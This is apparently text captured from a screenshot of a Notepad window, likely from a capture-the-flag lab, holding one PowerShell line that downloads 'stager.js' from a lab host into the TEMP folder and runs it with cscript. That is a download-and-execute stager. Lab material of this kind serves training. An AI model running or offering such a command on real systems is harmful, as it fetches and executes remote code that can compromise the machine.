 $dir = $envTEMP; $file = Join-Path
File Edit View H1
$dir = $env:TEMP; $file = Join-Path $dir "stager.js"; Invoke-WebRequest -Uri
"http://brightlinesec-careers.thm/stager.js" -OutFile $file; cscript //nologo $file
Ln 1, Col 161 160 characters Plain text 100% Windows (CRLF) UTF-8
16:08
11/25/2026